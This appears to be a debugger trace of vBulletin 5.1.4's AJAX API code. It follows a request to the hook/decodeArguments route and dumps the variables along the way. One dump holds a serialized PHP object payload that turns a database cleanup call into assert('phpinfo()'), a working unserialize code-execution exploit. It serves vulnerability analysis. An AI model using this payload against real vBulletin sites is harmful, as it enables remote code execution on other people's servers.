 vBulletin514/includes/vb5/frontend/applicationlight.php
21 class vB5_Frontend_ApplicationLight extends vB5_ApplicationAbstract
22 {
273 protected function handleAjaxApi()
274 {
280 $routeInfo = explode('/', $_REQUEST['routestring']);
282 if (count($routeInfo) < 4)
283 {
284 throw new vB5_Exception_Api('ajax', 'api', array(), 'invalid_request');
285 }
286 $params = array_merge($_POST, $_GET);
287 $this->sendAsJson(Api_InterfaceAbstract::instance(Api_InterfaceAbstract::API_LIGHT)->callApi($routeInfo[2], $routeInfo[3], $params, true));
288 }
592 }
$routeInfo = {array} [4]
1 0 = "ajax"
1 1 = "api"
1 2 = "hook"
1 3 = "decodeArguments"
vBulletin514/includes/api/interface/collapsed.php
3 class Api_Interface_Collapsed extends Api_InterfaceAbstract
4 {
70 public function callApi($controller, $method, array $arguments = array(), $useNamedParams = false, $byTemplate = false)
71 {
72 try
73 {
74 $c = vB_Api::instance($controller);
75 }
81 if ($useNamedParams)
82 {
83 $result = $c->callNamed($method, $arguments);
84 }
100 }
134 }
$arguments = {array} [2]
1 0 = "decodeArguments"
1 = {array} [2]
1 routestring = "ajax/api/hook/decodeArguments"
1 arguments = "O:12:"vB_dB_Result":2:{s:5:"*db";O:17:"vB_Database_MySQL":1:{s:9:"functions";a:1:{s:11:"free_result";s:6:"assert";}}s:12:"*recordset";s:9:"phpinfo()";}"
vBulletin514/core/vb/api/wrapper.php
22 class vB_Api_Wrapper
23 {
96 public function __call($method, $arguments)
97 {
122 $call = call_user_func_array(array(&$this->api, $method), $arguments);
190 }
191 }
14 abstract class vB_Api
15 {
200 public function callNamed()
201 {
1 $method = "decodeArguments"
210 $reflection = new ReflectionMethod($this, $method);
243 return $reflection->invokeArgs($this, $php_args);
244 }
658 }
$php_args = {array} [1]
1 0 = "O:12:"vB_dB_Result":2:{s:5:"*db";O:17:"vB_Database_MySQL":1:{s:9:"fur...